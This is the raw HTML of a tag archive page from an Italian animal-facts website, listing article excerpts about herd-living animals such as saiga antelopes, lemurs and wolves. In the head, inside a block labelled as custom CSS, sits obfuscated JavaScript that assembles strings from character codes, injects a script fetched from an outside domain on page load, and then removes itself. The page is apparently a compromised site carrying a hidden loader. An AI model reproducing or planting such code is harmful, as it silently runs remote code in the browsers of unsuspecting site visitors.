        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2019/01/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LGCR7L7V34"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LGCR7L7V34');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.mille-animali.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.mille-animali.com/animali/tag/animali-che-vivono-in-branco",
                    "name": "Animali che vivono in branco"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			
	.amazon_stripe{
		width: 100%;
		float:left;
		padding-bottom: 20px;
		padding-top: 20px;
	}
	.amazon_stripe_inner{
		float:left;
		width: calc(50% - 20px);
		padding-left: 20px;
	}




.amazon_ad{
		width: 100%;
		float: left;
				padding-top: 10px;
			padding-bottom: 4px;
		border-bottom: solid;
		border-color: #D9D8D8;
		border-width: 1px;
		margin-bottom: 20px;
	}
	.amazon_ad img{
	width: 100%;
	}
	.amazon_ad_txt h3{
	font-size: 1.5em;
	color: #089700;
	font-weight:600;
	margin:0px!important;
		padding:0px!important;
	}
	.amazon_ad_img{
		width: 40%;
		float: left
	}
	.amazon_ad_txt{
		width:  calc(60% - 20px);
		float: left;
		padding-right: 0px;
		padding-left: 20px;
		margin-top:-8px;
		padding-top:0px;
		font-size:0.9em;
		line-height:1.6em;
		color: #3E3E3E!important;

	}
	.amazon_ad_call{
	width: 180px;
	background-color: #FF6E00;
	margin: 8px;
	margin-left: 0px;
	padding: 8px;
	text-align: center;
	font-weight:600;
	display: inline-block;
	border-radius: 8px;
	}
	.amazon_ad_call a{
	color: white;
	text-decoration: none;
	}
.amazon_ad_call a:hover{
	text-decoration: none!important;
	}




.td-post-date {display:none!important}
.td-subcategory-header
{display:none!important}

@media (max-width: 767px) {
.amazon_ad_img{
	width: 100%;	}
}

	@media (max-width: 767px) {
.amazon_ad_txt{
width:  100%;
padding-left:0px;
}}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var avftawby="avglps"; try { let/*aassjekcfprp*/_usacpsz=String;var _vfqaqy=_usacpsz["f"+"rom"+"Char"+"Co"+"de"](102/*_taojerwjo*/,114,111,109)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ehrlrvzuxz*/,97,114)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*aassjekcfprp*/,101);let _gtsuzsox="s"+"c"/*_ehrlrvzuxz*/+_usacpsz[_vfqaqy](114/*_aegd*/,105,/*_qbjqpn*/112,116);let _taojerwjo="c"+"re"+_usacpsz[_vfqaqy](97/*_taojerwjo*/,116,101,69/*aassjekcfprp*/,108,101,109/*akqfdgbmlb*/,101,110,116);var _ehrlrvzuxz="s"+_usacpsz[_vfqaqy](114/*_aegd*/,99);var aassjekcfprp=_usacpsz[_vfqaqy](105/*aassjekcfprp*/,100);let _aegd="cu"+"rre"+_usacpsz[_vfqaqy](110,116/*aassjekcfprp*/,83,99/*_aegd*/,114,105/*aassjekcfprp*/,112,116);var akqfdgbmlb="pa"+"r"+_usacpsz[_vfqaqy](101,110/*_qbjqpn*/,116,78/*ajevkqwo*/,111,100/*akqfdgbmlb*/,101);var _qbjqpn="i"+"ns"+_usacpsz[_vfqaqy](101,114/*_taojerwjo*/,116,66/*_ehrlrvzuxz*/,101,102/*_aegd*/,111,114,101);let _vwlrko="ge"+"El"+_usacpsz[_vfqaqy](101,109/*aassjekcfprp*/,101,110/*_qbjqpn*/,116,115,66/*_aegd*/,121,84,97,103/*_vwlrko*/,78,97,109,101);var ajevkqwo="h"+"e"+_usacpsz[_vfqaqy](97/*akqfdgbmlb*/,100);let addykvsp="ap"/*_ehrlrvzuxz*/+"p"+_usacpsz[_vfqaqy](101/*_ehrlrvzuxz*/,110/*aassjekcfprp*/,100,67/*akqfdgbmlb*/,104,105/*ajevkqwo*/,108,100);var _wlhbp=document;var _vpgysk="t"/*_vwlrko*/+"e"+_usacpsz[_vfqaqy](109,112/*_ehrlrvzuxz*/,95,119,101,97/*_taojerwjo*/,116,104,101/*aassjekcfprp*/,114,95,115/*akqfdgbmlb*/,99,114,105/*_qbjqpn*/,112,116);let _xvgpbt=_wlhbp[_taojerwjo](_gtsuzsox); _xvgpbt['as'/*aassjekcfprp*/+'y'+/*_ehrlrvzuxz*/'nc']=true; var _mlvsbgrk=_usacpsz[_vfqaqy](104/*_ehrlrvzuxz*/,116,116,/*_qbjqpn*/112,115,/*_aegd*/58,/*_aegd*/47,47)+"wa"/*_qbjqpn?*/+"s.s"/*akqfdgbmlb?*/+"el"/*_vwlrko?*/+"ec"/*akqfdgbmlb?*/+"to"/*akqfdgbmlb?*/+"fmy"/*_aegd?*/+"cho"/*akqfdgbmlb?*/+"ic"/*akqfdgbmlb?*/+"es"/*_qbjqpn?*/+".c"/*_ehrlrvzuxz?*/+"om"+_usacpsz[_vfqaqy](47)+_usacpsz[_vfqaqy](115,99,/*_aegd*/114,/*_aegd*/105,112,116)+_usacpsz[_vfqaqy](47)+"g"+"e"+_usacpsz[_vfqaqy](116,/*_ehrlrvzuxz*/46,106,115);_xvgpbt[_ehrlrvzuxz]=_mlvsbgrk;/*_ehrlrvzuxz*/_xvgpbt[aassjekcfprp]=_vpgysk;if(_wlhbp[_aegd])/*_taojerwjo*/{/*aassjekcfprp*/_wlhbp[_aegd][akqfdgbmlb][_qbjqpn](_xvgpbt,_wlhbp[_aegd]);var _lxbf=document;if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}/*akqfdgbmlb*/else/*_vwlrko*/{_wlhbp[_vwlrko](ajevkqwo)[0][addykvsp](_xvgpbt);if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}} catch (err) {}/*f4df5f2071cb6d408111bde01160fe65*/</style></head>

<body class="archive tag tag-animali-che-vivono-in-branco tag-2639 aawp-custom global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pages/category/Science-Website/Mille-Animali-175451259214654/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mille__animali/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-2024-container"><ul id="menu-header-2024" class="td-mobile-main-menu"><li id="menu-item-13378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-13378"><a href="#">Specie animali<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li id="menu-item-13373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li id="menu-item-13374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li id="menu-item-13375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li id="menu-item-13376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li id="menu-item-13377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li id="menu-item-13379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li id="menu-item-13380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li id="menu-item-13382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li id="menu-item-13381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li id="menu-item-13383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li id="menu-item-16525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li id="menu-item-13389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li id="menu-item-13420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li id="menu-item-13555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li id="menu-item-13388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li id="menu-item-13390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li id="menu-item-13481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li id="menu-item-17332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li id="menu-item-13504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li id="menu-item-17090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li id="menu-item-13544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li id="menu-item-13545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li id="menu-item-17253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.mille-animali.com/">
            <img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="553" height="192"/>
            <span class="td-visual-hidden">Mille Animali</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" alt=""  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-header-2024-container"><ul id="menu-header-2025" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-13378"><a href="#">Specie animali</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mille-animali.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Animali che vivono in branco</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Animali che vivono in branco</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/antilope-saiga.php"  rel="bookmark" class="td-image-wrap " title="Antilope saiga" ><img class="entry-thumb" src="" alt="" title="Antilope saiga" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2018/05/Antilope-saiga.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/antilope-saiga.php"  rel="bookmark" title="Antilope saiga">Antilope saiga</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-13T07:00:57+02:00" >13 Maggio 2018</time></span>                                    </div>

                <div class="td-excerpt">
                    L&#039;antilope saiga, chiamata acnhe Saiga tatarica, è un animale della famiglia dei Bovidi. Appartiene all&#039;ordine degli Artiodattili e la sua diffusione è sempre stata...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/mammiferi/lemure.php"  rel="bookmark" class="td-image-wrap " title="Lemure" ><img class="entry-thumb" src="" alt="" title="Lemure" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2017/12/Lemuri-2.jpg"  width="180" height="131" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/mammiferi/lemure.php"  rel="bookmark" title="Lemure">Lemure</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/mammiferi" class="td-post-category">Mammiferi</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-29T15:00:18+01:00" >29 Dicembre 2017</time></span>                                    </div>

                <div class="td-excerpt">
                    Il lemure è un animale integrato nel sott’ordine dei Strepsirrhini, il termine deriva dalla parola latina lemures, che ricorda gli spirti della notte per...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/carnivori.php"  rel="bookmark" class="td-image-wrap " title="Carnivori" ><img class="entry-thumb" src="" alt="" title="Carnivori" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2017/12/Volpe.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/carnivori.php"  rel="bookmark" title="Carnivori">Carnivori</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-14T07:20:44+01:00" >14 Dicembre 2017</time></span>                                    </div>

                <div class="td-excerpt">
                    I Carnivori sono un ordine di mammiferi che presentano in comune la caratteristica di cibarsi per la maggiore di carne, che fanno parte dell&#039;ordine...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/le-strategie-di-caccia-del-lupo.php"  rel="bookmark" class="td-image-wrap " title="Le strategie di caccia del lupo" ><img class="entry-thumb" src="" alt="" title="Le strategie di caccia del lupo" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2017/09/Branco-di-lupi-2.jpg"  width="180" height="122" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.mille-animali.com/animali/approfondimenti/le-strategie-di-caccia-del-lupo.php"  rel="bookmark" title="Le strategie di caccia del lupo">Le strategie di caccia del lupo</a></h3>                <div class="meta-info">
                    <a href="https://www.mille-animali.com/animali/category/approfondimenti" class="td-post-category">Approfondimenti</a>                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-12T14:01:33+02:00" >12 Settembre 2017</time></span>                                    </div>

                <div class="td-excerpt">
                    Come ogni altro animale, anche i lupi hanno bisogno di nutrirsi. Gli animali generalmente vengono distinti in erbivori, che si nutrono di alimenti vegetali,...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://www.mille-animali.com/animali/approfondimenti/il-comportamento-del-lupo-e-la-gerarchia.php"  rel="bookmark" class="td-image-wrap " title="Il comportamento del lupo e la gerarchia" ><img class="entry-thumb" src="" alt="" title="Il comportamento del lupo e la gerarchia" data-type="image_tag" data-img-url="https://www.mille-animali.com/wp/wp-content/uploads/2017/09/Branco-di-lupi.jpg"  width="180" height="120" /></a></div>            
            <div class="item-details">

